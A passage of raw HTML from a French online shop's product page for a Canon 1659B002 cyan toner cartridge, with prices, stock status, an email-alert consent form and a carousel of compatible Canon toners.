       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Toner - Cyan - Canon 1659B002 - 6000 pages</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/1938-medium_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg"
              data-image-large-src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg"
              src="https://shop-printer.fr/1938-home_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg"
              alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan"
              title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Toner - Cyan - Canon 1659B002 - 6000 pages</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> 1659B002</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="183.49">
                152,91 € HT
            </span>
            <span class="price" content="183.49">
              - 183,49 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="678234" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4f2b07fad5e80b59be4b618930224cab7499dc3f";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="678234"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="678234"/><input type="hidden" id="emarketing_product_name" value="Toner - Cyan - Canon 1659B002 - 6000 pages"/><input type="hidden" id="emarketing_product_price" value="183.49"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Toner+-+Cyan+-+Canon+1659B002+-+6000+pages https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F1938%2Ftoner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-678234" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Canon 1659B002, 6000 pages, Cyan, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-678234" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>LBP 5300. 5360</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="3">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="3">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="678235"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html" class="thumbnail product-thumbnail">
                          <img id="main-678235" data-random="4151"
              src="https://shop-printer.fr/1939-home_default/toner-noir-canon-1660b002-6000-pages-10264-eur.jpg"
              alt="Canon 1660B002 Cartouche de toner 1 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/1939-large_default/toner-noir-canon-1660b002-6000-pages-10264-eur.jpg"
              class="lg-get-images-by-product"
              data-code="678235"
              data-images=""
              />
                          <img id="pr-678235-4151"
                            src="https://shop-printer.fr/1939-home_default/toner-noir-canon-1660b002-6000-pages-10264-eur.jpg"
              alt="Canon 1660B002 Cartouche de toner 1 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html">Toner - Noir - Canon 1660B002 - 6000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      118,92 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      142,71 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="142.71" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678235" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="678235"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="678233"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html" class="thumbnail product-thumbnail">
                          <img id="main-678233" data-random="12242"
              src="https://shop-printer.fr/1937-home_default/toner-magenta-canon-1658b002-6000-pages-13198-eur.jpg"
              alt="Canon 1658B002 Cartouche de toner 1 pièce(s) Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/1937-large_default/toner-magenta-canon-1658b002-6000-pages-13198-eur.jpg"
              class="lg-get-images-by-product"
              data-code="678233"
              data-images=""
              />
                          <img id="pr-678233-12242"
                            src="https://shop-printer.fr/1937-home_default/toner-magenta-canon-1658b002-6000-pages-13198-eur.jpg"
              alt="Canon 1658B002 Cartouche de toner 1 pièce(s) Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html">Toner - Magenta - Canon 1658B002 - 6000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      144,46 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      173,36 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="173.36" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678233" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="678233"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="678232"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html" class="thumbnail product-thumbnail">
                          <img id="main-678232" data-random="13503"
              src="https://shop-printer.fr/1936-home_default/toner-jaune-canon-1657b002-6000-pages-13198-eur.jpg"
              alt="Canon 1657B002 Cartouche de toner 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/1936-large_default/toner-jaune-canon-1657b002-6000-pages-13198-eur.jpg"
              class="lg-get-images-by-product"
              data-code="678232"
              data-images=""
              />
                          <img id="pr-678232-13503"
                            src="https://shop-printer.fr/1936-home_default/toner-jaune-canon-1657b002-6000-pages-13198-eur.jpg"
              alt="Canon 1657B002 Cartouche de toner 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html">Toner - Jaune - Canon 1657B002 - 6000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      152,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      183,49 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="183.49" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678232" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="678232"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
